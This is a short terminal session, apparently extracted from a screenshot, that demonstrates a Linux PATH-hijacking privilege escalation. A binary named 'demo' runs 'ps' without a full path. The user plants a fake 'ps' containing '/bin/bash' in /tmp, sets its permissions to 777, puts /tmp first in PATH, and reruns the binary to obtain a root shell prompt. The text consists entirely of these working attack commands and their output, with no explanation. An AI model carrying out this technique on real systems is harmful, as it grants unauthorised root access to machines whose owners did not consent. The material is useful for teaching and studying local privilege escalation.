 lvxyz@lvxyz-ubuntu:~$ cd script/
lvxyz@lvxyz-ubuntu:~/script$ ./demo
   PID TTY          TIME CMD
  4120 pts/4    00:00:00 demo
  4121 pts/4    00:00:00 sh
  4122 pts/4    00:00:00 ps
lvxyz@lvxyz-ubuntu:~/script$ cd /tmp
lvxyz@lvxyz-ubuntu:/tmp$ echo "/bin/bash" > ps
lvxyz@lvxyz-ubuntu:/tmp$ chmod 777 ps
lvxyz@lvxyz-ubuntu:/tmp$ echo $PATH
/home/lvxyz/bin:/home/lvxyz/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
lvxyz@lvxyz-ubuntu:/tmp$ export PATH=$PATH
lvxyz@lvxyz-ubuntu:/tmp$ echo $PATH
/home/lvxyz/bin:/home/lvxyz/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
lvxyz@lvxyz-ubuntu:/tmp$ export PATH=/tmp:$PATH
lvxyz@lvxyz-ubuntu:/tmp$ echo $PATH
/tmp:/home/lvxyz/bin:/home/lvxyz/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
lvxyz@lvxyz-ubuntu:/tmp$ cd /home/lvxyz/script/
lvxyz@lvxyz-ubuntu:~/script$ ./demo
root@lvxyz-ubuntu:~/script#